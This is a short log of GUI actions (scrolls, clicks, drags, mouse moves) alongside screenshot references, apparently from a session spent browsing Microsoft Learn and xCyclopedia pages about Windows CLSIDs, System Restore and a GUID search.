
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [816, 277], "coordinate": [988, 277]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [932, 299]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- Skim Microsoft Learn's CLSID Key article, then view the xCyclopedia System Restore entry
{"action": "left_click", "coordinate": [265, 261]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [231, 10]}

{"action": "mouse_move", "coordinate": [222, 103]}

{"action": "mouse_move", "coordinate": [118, 150]}

- Browse the xCyclopedia introduction page, then return to Google's results for the GUID
{"action": "left_click_drag", "start_coordinate": [338, 162], "coordinate": [766, 163]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [127, 372]}
